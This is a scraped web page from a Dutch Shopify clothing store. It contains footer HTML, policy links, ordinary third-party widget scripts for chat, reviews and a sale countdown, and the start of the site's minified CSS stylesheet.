8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">YNOT-DREAMBIG</a></small>
        
</div>
    </div>
  </div>
</footer>




</div><section id="shopify-section-sections--25516395462990__custom_liquid_bLUarq" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--25516395462990__custom_liquid_bLUarq-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--25516395462990__custom_liquid_bLUarq-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--25516395462990__custom_liquid_bLUarq-padding">
    <!DOCTYPE html>
<html lang="nl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Links naar Beleidsdocumenten</title>
    <style>
        body {
            margin: 0px 0; /* Minimale marge aan de boven- en onderkant */
            font-family: Arial, sans-serif;
        }
        .links {
            margin: 5px 0px; /* Marges voor de tekstregel (mobielvriendelijk) */
            font-size: 14px; /* Kleiner lettertype */
            line-height: 1.5;
            text-align: center; /* De links gecentreerd */
        }
        .links a:first-child {
            padding-left: 20px; /* Extra spatie voor het eerste woord */
        }
        .links a {
            text-decoration: none;
            color: black;
        }
        .links a:hover {
            text-decoration: underline;
        }
        .footer {
            margin-top: 0px; /* Ruimte boven de footer */
            font-size: 12px; /* Kleiner lettertype voor de footer */
            color: gray; /* Subtiele kleur voor de footer */
            text-align: center; /* Footer centreren */
        }
        @media (max-width: 768px) {
            .links {
                font-size: 12px; /* Kleiner lettertype op mobiele apparaten */
                margin: 5px 5px; /* Minder marge op mobiele apparaten */
            }
            .footer {
                font-size: 11px; /* Kleiner lettertype voor de footer op mobiel */
                margin-top: 0px; /* Minder ruimte boven de footer */
            }
        }
    </style>
</head>
<body>
    <p class="links">
        <a href="https://www.ynot-dreambig.nl/policies/terms-of-service" target="_blank">Algemene_voorwaarden</a> | 
        <a href="https://www.ynot-dreambig.nl/policies/privacy-policy" target="_blank">Privacybeleid</a> | 
        <a href="https://www.ynot-dreambig.nl/policies/legal-notice" target="_blank">Wettelijke_kennisgeving</a> | 
        <a href="https://www.ynot-dreambig.nl/pages/contact" target="_blank">Contact</a>
    </p>
    <p class="footer">©ynot-dreambig</p>
<style> .content-tab-button--active {color: rgb(255, 255, 255);} </style>
<div id="shopify-block-ANXJ6b0lIbDZWeTNET__10148494829067693542" class="shopify-block shopify-app-block"><!-- XO-InsertCode Body -->


<!-- sleak.chat custom installatiescript y-not -->
<script>
  const ynotUrl = window.location.hostname;

  let chatbotId;
  if (ynotUrl.includes('ynot-dreambig.nl')) {
    chatbotId = 'bc24ebf3-4024-4e73-9a59-57b3a6fc53df';
  } else if (ynotUrl.includes('ynot-dreambig.fr')) {
    chatbotId = 'd8334b6b-bd8d-4df8-b24a-79cabefc901f';
  } else {
    chatbotId = 'bc24ebf3-4024-4e73-9a59-57b3a6fc53df';
  }

  const script = document.createElement('script');
  script.id = 'sleakbot';
  script.src = `https://cdn.sleak.chat/fetchsleakbot.js`;
  script.setAttribute('chatbot-id', chatbotId);
  const installationScriptElement = document.currentScript;
  installationScriptElement.parentNode.insertBefore(script, installationScriptElement.nextSibling);
</script>
	  
  
<!-- End: XO-InsertCode Body -->


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/JUnph0izE-/loox.1708370391622.js?shop=8164b6.myshopify.com"></script>


	<script>var loox_global_hash = '1769078870106';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#05AB72; }
:root { --lxs-rating-icon-color: #05AB72; }</style><svg xmlns="http://www.w3.org/2000/svg" style="display: none" id="loox-rating-icon-svg-store">
	<defs />
	<symbol id="looxicons-rating-icon-fill" viewBox="0 0 24 24" fill="currentcolor">
		<path
			fill-rule="evenodd"
			d="M2 0a2 2 0 0 0-2 2v20a2 2 0 0 0 2 2h20a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2Zm4.152 20.5L12 17.226l5.848 3.274-1.306-6.574 4.921-4.55-6.655-.79L12 2.5 9.192 8.586l-6.656.79 4.922 4.55L6.152 20.5Z"
			clip-rule="evenodd"
		/>
	</symbol>
	<symbol id="looxicons-rating-icon-line" viewBox="0 0 24 24" fill="currentcolor">
		<path
			fill-rule="evenodd"
			d="M2 0a2 2 0 0 0-2 2v20a2 2 0 0 0 2 2h20a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2Zm4.152 20.5L12 17.226l5.848 3.274-1.306-6.574 4.921-4.55-6.655-.79L12 2.5 9.192 8.586l-6.656.79 4.922 4.55L6.152 20.5Z"
			clip-rule="evenodd"
			opacity=".35"
		/>
	</symbol>
	<defs>
		<style>
			.lx-icon-fill {
				--lx-fill-width: calc(100% - var(--lx-rating-percent, 0%));
				clip-path: inset(0 var(--lx-fill-width, 0) 0 0);
			}
			.lx-icon-line {
				clip-path: inset(0 0 0 var(--lx-rating-percent, 0%));
			}
			[data-lx-fill='empty'] {
				--lx-rating-percent: 0%;
			}
			[data-lx-fill='half'] {
				--lx-rating-percent: 50%;
			}
			[data-lx-fill='full'] {
				--lx-rating-percent: 100%;
			}
		</style>

		<g id="looxicons-rating-icon">
			<use href="#looxicons-rating-icon-line" class="lx-icon-line"></use>
			<use href="#looxicons-rating-icon-fill" class="lx-icon-fill"></use>
		</g>
	</defs>
</svg>








</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cmj2qzu6i0071xdrsxbyd8qz9","name":"WINTER 2026","title":"❄️ WINTER SALE →","customTitle":"","endDate":"2025-11-30T22:59:00.000Z","startDate":"2025-11-29T08:36:00.000Z","subheading":"3 HALEN 1 BETALEN","fixedMinutes":"120","repeat":false,"timerType":"recurring","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Dagen","legendCopyHours":"Uren","legendCopyMins":"Min","legendCopySecs":"Sec","CTAType":"clickable","CTALink":"https://www.ynot-dreambig.nl/collections/3-halen-1-betalen","closeButton":true,"buttonText":"Ontvang code","updatedAt":"2026-01-07T10:24:47.800Z","createdAt":"2025-12-12T10:52:27.904Z","onceItEnds":"hide","style":{"font":"Helvetica","position":"top-page","stickyBar":false,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#000000","titleColor":"#000000","borderColor":"#c5c8d1","gradientEnd":"#d9f5ee","legendColor":"#000000","singleColor":"#EBDAC3","gradientTurn":"90","gradientStart":"#00FCB5","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#ffffff","subheadingSize":"16","buttonFontColor":"#000000","singleColorRgba":"rgba(235, 218, 195, 1)","subheadingColor":"#000000","singleColorAlpha":1,"buttonBorderRadius":"3","announcementBarStyle":"line-centered","buttonBackgroundColor":"#00FCB5"},"recurringDays":[3,4,5,6,0,2,1],"startType":"today","endType":"never","productTags":[],"showInCountries":["NL","BE"],"locationType":"on-countries","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":7200000}];
  
  const essentialCollectionId = 617802006862;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = 617802006862
  window.essentialCountdownTimerPageTemplate = "collection.bfcm_bestsellers"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AUmxxSU96YlBadm5qT__7046932070715527255" class="shopify-block shopify-app-block"></div></body>
</html>
  </div>
</div>


</section>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.ynot-dreambig.nl';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`
      }

      window.variantStrings = {
        addToCart: `In winkelwagen`,
        soldOut: `Uitverkocht`,
        unavailable: `Niet beschikbaar`,
        unavailable_with_option: `[value] - Niet beschikbaar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    

    
      <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
      <style>
         div.detail-more{
          max-height: 200px;
          overflow: hidden;
        }
          .read-more{
            cursor:pointer;
          }
          .read-more {
            border-bottom:1px solid #1a1a1a;
          }
      </style>
      <script>
         $(document).ready(function() {
          var _detail = $(".detail-more");
          var _read = $(".read-more");
           console.log(_detail.outerHeight());
          if(_detail.outerHeight() > 200 ){
            _read.hide();
          } else {
            _read.click(function(){
              if(_detail.hasClass("all")){
                _detail.removeClass("all").animate({"maxHeight": "200px"}, 500);
                _read.text("Lees meer");
                console.log(_read.attr("data-content"))
                $("#"+_read.attr("data-content")).get(0).scrollIntoView({behavior: 'smooth'});
              } else {
                _detail.addClass("all").css({"maxHeight":"inherit"}).animate(500);
                //_detail.addClass("all").animate({maxHeight: 'inherit'}, 500);
                _read.text("Lees minder");
              };
            });
          }
        });
      </script>
    
    
  <style> .content-tab-button--active {color: rgb(255, 255, 255);} </style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ynot-dreambig.nl/cdn/shop/t/76/assets/base.css?v=5283702335686849421764928780
body_size: 51148
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]),copy-button{cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.display-block,splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start,.flex-justify-left{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end,.flex-justify-right{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.pointer-events--none{pointer-events:none}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-hex{border:solid var(--border-thickness) var(--border-color)}.custom-border-radius{border-radius:var(--border-radius)}.custom-bg{background:var(--bg-color)}.no-background{background:none}.text-color{color:var(--text-color)}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}.font-size{font-size:var(--font-size)}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title 